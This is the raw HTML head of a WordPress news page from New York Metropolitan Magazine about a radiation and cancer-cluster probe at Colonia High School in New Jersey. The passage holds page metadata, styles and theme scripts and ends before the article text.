

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newyorkmetropolitan.com/news/cancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors
body_size: 40091
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newyorkmetropolitan.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.7.9 - aioseo.com -->
		<title>Cancer Cluster Probe at NJ HS Underway After 100+ Diagnosed With Brain Tumors - New York Metropolitan Magazine</title>
	<meta name="description" content="There are growing concerns over a medical mystery at a New Jersey high school following dozens of diagnosis of brain tumors dating back decades. Every inch of Colonia High School -- from buildings to fields -- is being tested for radiation to determine if there is a link between the school and the number of" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.nbcnewyork.com/news/local/nj-hs-looks-into-mysterious-cancer-cluster-after-100-diagnosed-with-brain-tumors/3650729/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="New York Metropolitan Magazine - New York&#039;s Art, Design, Music &amp; Culture Scene" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Cancer Cluster Probe at NJ HS Underway After 100+ Diagnosed With Brain Tumors - New York Metropolitan Magazine" />
		<meta property="og:description" content="There are growing concerns over a medical mystery at a New Jersey high school following dozens of diagnosis of brain tumors dating back decades. Every inch of Colonia High School -- from buildings to fields -- is being tested for radiation to determine if there is a link between the school and the number of" />
		<meta property="og:url" content="https://www.nbcnewyork.com/news/local/nj-hs-looks-into-mysterious-cancer-cluster-after-100-diagnosed-with-brain-tumors/3650729/" />
		<meta property="og:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:secure_url" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2022-04-18T17:02:21+00:00" />
		<meta property="article:modified_time" content="2022-04-19T00:27:45+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/newyorkmetropolitan/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Cancer Cluster Probe at NJ HS Underway After 100+ Diagnosed With Brain Tumors - New York Metropolitan Magazine" />
		<meta name="twitter:description" content="There are growing concerns over a medical mystery at a New Jersey high school following dozens of diagnosis of brain tumors dating back decades. Every inch of Colonia High School -- from buildings to fields -- is being tested for radiation to determine if there is a link between the school and the number of" />
		<meta name="twitter:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.newyorkmetropolitan.com\/news\/cancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors#article","name":"Cancer Cluster Probe at NJ HS Underway After 100+ Diagnosed With Brain Tumors - New York Metropolitan Magazine","headline":"Cancer Cluster Probe at NJ HS Underway After 100+ Diagnosed With Brain Tumors","author":{"@id":"https:\/\/www.newyorkmetropolitan.com\/author#author"},"publisher":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.newyorkmetropolitan.com\/wp-content\/uploads\/2022\/04\/Colonia-HS.png","width":1200,"height":675},"datePublished":"2022-04-18T13:02:21-04:00","dateModified":"2022-04-18T20:27:45-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.newyorkmetropolitan.com\/news\/cancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors#webpage"},"isPartOf":{"@id":"https:\/\/www.newyorkmetropolitan.com\/news\/cancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors#webpage"},"articleSection":"News"},{"@type":"BreadcrumbList","@id":"https:\/\/www.newyorkmetropolitan.com\/news\/cancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.newyorkmetropolitan.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.newyorkmetropolitan.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.newyorkmetropolitan.com\/news#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/www.newyorkmetropolitan.com\/news#listItem","position":2,"name":"News","previousItem":{"@type":"ListItem","@id":"https:\/\/www.newyorkmetropolitan.com\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.newyorkmetropolitan.com\/#organization","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","url":"https:\/\/www.newyorkmetropolitan.com\/","telephone":"+13475064380","logo":{"@type":"ImageObject","url":"https:\/\/www.newyorkmetropolitan.com\/wp-content\/uploads\/2020\/12\/nycicon-512.png","@id":"https:\/\/www.newyorkmetropolitan.com\/news\/cancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.newyorkmetropolitan.com\/news\/cancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/newyorkmetropolitan\/"]},{"@type":"WebPage","@id":"https:\/\/www.newyorkmetropolitan.com\/news\/cancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors#webpage","url":"https:\/\/www.newyorkmetropolitan.com\/news\/cancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors","name":"Cancer Cluster Probe at NJ HS Underway After 100+ Diagnosed With Brain Tumors - New York Metropolitan Magazine","description":"There are growing concerns over a medical mystery at a New Jersey high school following dozens of diagnosis of brain tumors dating back decades. Every inch of Colonia High School -- from buildings to fields -- is being tested for radiation to determine if there is a link between the school and the number of","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.newyorkmetropolitan.com\/news\/cancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors#breadcrumblist"},"author":{"@id":"https:\/\/www.newyorkmetropolitan.com\/author#author"},"creator":{"@id":"https:\/\/www.newyorkmetropolitan.com\/author#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.newyorkmetropolitan.com\/wp-content\/uploads\/2022\/04\/Colonia-HS.png","@id":"https:\/\/www.newyorkmetropolitan.com\/news\/cancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors\/#mainImage","width":1200,"height":675},"primaryImageOfPage":{"@id":"https:\/\/www.newyorkmetropolitan.com\/news\/cancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors#mainImage"},"datePublished":"2022-04-18T13:02:21-04:00","dateModified":"2022-04-18T20:27:45-04:00"},{"@type":"WebSite","@id":"https:\/\/www.newyorkmetropolitan.com\/#website","url":"https:\/\/www.newyorkmetropolitan.com\/","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Feed" href="https://www.newyorkmetropolitan.com/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Comments Feed" href="https://www.newyorkmetropolitan.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Cancer Cluster Probe at NJ HS Underway After 100+ Diagnosed With Brain Tumors Comments Feed" href="https://www.newyorkmetropolitan.com/news/cancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newyorkmetropolitan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpfc-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ng-extension-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind+Madurai%3A400%2C500%2C700%2C800%7CNixie+One%3A400%2C500%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C500%2C800%7CRoboto%3A400%2C500%2C700%2C800%7CHeebo%3A500%2C400%7CHind+Madurai%3A600%2C400%7CNixie+One%3A900%2C400%7COpen+Sans%3A700%2C400&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newyorkmetropolitan.com/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.js?ver=6.7.2" id="ng-extension-js-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.newyorkmetropolitan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newyorkmetropolitan.com/wp-json/wp/v2/posts/113741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newyorkmetropolitan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.newyorkmetropolitan.com/?p=113741' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2Fnews%2Fcancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2Fnews%2Fcancer-cluster-probe-at-nj-hs-underway-after-100-diagnosed-with-brain-tumors&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.146.0" /><meta property="fb:app_id" content="401112207894666" /><script type="text/javascript" src="//www.newyorkmetropolitan.com/?wordfence_syncAttackData=1740518249.8954" async></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newyorkmetropolitan.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--custom-color-1:#FFFFFF}</style>
	
<meta name="generator" content="Feed to Post 3.16.3" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.newyorkmetropolitan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#eeeeee";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
